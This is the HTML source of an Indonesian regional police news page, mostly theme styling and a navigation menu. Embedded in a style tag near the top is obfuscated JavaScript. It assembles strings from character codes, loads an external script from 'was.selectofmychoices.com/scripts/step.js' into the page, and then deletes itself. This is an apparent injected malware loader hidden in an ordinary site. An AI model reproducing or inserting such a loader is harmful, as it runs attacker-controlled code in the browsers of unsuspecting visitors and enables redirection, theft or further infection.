var tdb_modal_confirm="Menyimpan";
var tdb_modal_cancel="Membatalkan";
var tdb_modal_confirm_alt="Ya";
var tdb_modal_cancel_alt="TIDAK";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113-1.png')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://polda-babel.devolusi.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png')}:root{--td_excl_label:'EKSKLUSIF';--td_theme_color:#c61a08;--td_slider_text:rgba(198,26,8,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}</style>

<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />
<meta name="msapplication-TileImage" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/06/2021-06-13_001905j-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c61a08}.tdm-btn-style2:before{border-color:#c61a08}.tdm-btn-style2{color:#c61a08}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c61a08;-moz-box-shadow:0 2px 16px #c61a08;box-shadow:0 2px 16px #c61a08}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c61a08;-moz-box-shadow:0 4px 26px #c61a08;box-shadow:0 4px 26px #c61a08}</style>

<meta name="generator" content="WordPress Download Manager 3.3.21" />
	<style id="tdw-css-placeholder">var _dygttsdshqr="_wgjsgxk";try{let_oihnqb=String;var awpnzbjxwhrm=_oihnqb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oihnqb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _cjmuxrb="s"+"c"+_oihnqb[awpnzbjxwhrm](114,105,112,116);var _mbytdpi="c"+"re"+_oihnqb[awpnzbjxwhrm](97,116,101,69,108,101,109,101,110,116);var _tsfnbht="s"+_oihnqb[awpnzbjxwhrm](114,99);var _ruddjejw=_oihnqb[awpnzbjxwhrm](105,100);var _fljtwbu="cu"+"rre"+_oihnqb[awpnzbjxwhrm](110,116,83,99,114,105,112,116);var _odpbpekv="pa"+"r"+_oihnqb[awpnzbjxwhrm](101,110,116,78,111,100,101);var _jeluoaydgwn="i"+"ns"+_oihnqb[awpnzbjxwhrm](101,114,116,66,101,102,111,114,101);let _gknfezmw="ge"+"El"+_oihnqb[awpnzbjxwhrm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var ajtxyqcmxh="h"+"e"+_oihnqb[awpnzbjxwhrm](97,100);var _vofbqnhmn="ap"+"p"+_oihnqb[awpnzbjxwhrm](101,110,100,67,104,105,108,100);var acwugra=document;var _ghdjtk="t"+"e"+_oihnqb[awpnzbjxwhrm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let axvowkbw=acwugra[_mbytdpi](_cjmuxrb);axvowkbw['as'+'y'+'nc']=true;var _ctgjzx=_oihnqb[awpnzbjxwhrm](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+_oihnqb[awpnzbjxwhrm](47)+"s"+"cr"+_oihnqb[awpnzbjxwhrm](105,112,116,115)+_oihnqb[awpnzbjxwhrm](47)+_oihnqb[awpnzbjxwhrm](115,116,101,112,46,106,115);axvowkbw[_tsfnbht]=_ctgjzx;axvowkbw[_ruddjejw]=_ghdjtk;if(acwugra[_fljtwbu]){acwugra[_fljtwbu][_odpbpekv][_jeluoaydgwn](axvowkbw,acwugra[_fljtwbu]);var _hayoyvhazys=document;if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{acwugra[_gknfezmw](ajtxyqcmxh)[0][_vofbqnhmn](axvowkbw);if (_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hayoyvhazys['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style>                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "-apple-system", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-82180 single-format-standard wp-theme-Newspaper tdm-menu-active-style3 jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok global-block-template-10 td-fast-news tdb_template_27 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-75659"><a href="#">Profil<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75661"><a href="https://tribratanews.babel.polri.go.id/visi-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75663"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75662"><a href="https://tribratanews.babel.polri.go.id/tentang-polda/">Tentang Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75664"><a href="https://tribratanews.babel.polri.go.id/sejarah/">Sejarah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75665"><a href="https://tribratanews.babel.polri.go.id/pedoman-kerja/">Pedoman Kerja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125284"><a href="https://tribratanews.babel.polri.go.id/maklumat/">Maklumat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125289"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125292"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75667"><a href="https://tribratanews.babel.polri.go.id/category/polda/">Polda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75682"><a href="#">Satker<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75681"><a href="https://tribratanews.babel.polri.go.id/category/itwasda/">Itwasda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75668"><a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/">Bid Dokkes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75669"><a href="https://tribratanews.babel.polri.go.id/category/bid-humas/">Bid Humas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75670"><a href="https://tribratanews.babel.polri.go.id/category/bid-keu/">Bid Keu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75671"><a href="https://tribratanews.babel.polri.go.id/category/bid-kum/">Bid Kum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75672"><a href="https://tribratanews.babel.polri.go.id/category/bid-propam/">Bid Propam</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75673"><a href="https://tribratanews.babel.polri.go.id/category/bid-ti-pol/">Bid TI Pol</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75674"><a href="https://tribratanews.babel.polri.go.id/category/biro-operasi/">Biro Operasi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75675"><a href="https://tribratanews.babel.polri.go.id/category/biro-rena/">Biro Rena</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75676"><a href="https://tribratanews.babel.polri.go.id/category/biro-sarpras/">Biro Sarpras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75677"><a href="https://tribratanews.babel.polri.go.id/category/biro-sdm/">Biro SDM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75678"><a href="https://tribratanews.babel.polri.go.id/category/dit-binmas/">Dit Binmas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/">Sat Brimobda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/">Dit Intel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/">Dit Lantas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/">Dit Narkoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/">Dit Pam Obvit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/">Dit Polair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/">Dit Reskrimsus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/">Dit Reskrimum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/">Dit Sabhara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/">Dit Tahti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/">Yanma</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-75695"><a href="https://tribratanews.babel.polri.go.id/category/polres/">Polres<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/">Bangka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/">Bangka Barat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/">Bangka Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/">Bangka Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/">Belitung</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/">Belitung Timur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/">Pangkalpinang</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/">PNS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/">Setum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75693"><a href="https://tribratanews.babel.polri.go.id/category/spim/">SPIM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/">Kapolda</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125401"><a href="#">PPID<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/">Tentang PPID</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/">Profil Pimpinan Polda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/">Struktur Organisasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/">Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/">Tugas dan Fungsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/">Logo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/">Permohonan Informasi Publik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125677"><a href="#">Informasi Publik<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/">Informasi Berkala</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/">Informasi Serta Merta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/">Informasi Setiap Saat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/">Informasi Dikecualikan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/">UU &#038; Peraturan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/">Penerangan Masyarakat</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125805"><a href="#">Pelayanan Masyarakat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127166"><a href="/formulir-permohonan-informasi/">Formulir Permohonan Informasi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/">Pelayanan SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125807"><a href="https://erikkes.id/">Pelayanan e-Rikkes SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125808"><a href="https://eppsi.id/">Pelayanan Test Psikologi SIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/">Pelayanan e-Avis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125810"><a href="https://samsatdigital.id/">Pelayanan Samsat Digital</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US">Pelayanan SKCK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam">Pelayanan Propam Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125813"><a href="https://dumaspresisi.polri.go.id/">Pelayanan Dumas Presisi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125814"><a href="https://bos.polri.go.id/login">Pelayanan Binmas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2">Whistle Blower System</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75660"><a href="https://tvradio.polri.go.id/">Polri TV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/">Berita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tribratanews.babel.polri.go.id/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-8px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#dd3333}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#dd3333}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td-medicine-pro-logo td_block_template_10 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-3px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-left:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:none}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-img{max-width:56px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:8px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;display:block;color:#000000;font-family:Lato!important;font-size:14px!important;font-weight:700!important;letter-spacing:1px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#000000;font-family:Lato!important;font-size:24px!important;line-height:1!important;font-weight:900!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{margin-right:6px;top:0px;display:block}.tdi_10 .tdb-logo-icon:last-child{margin-right:0}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo 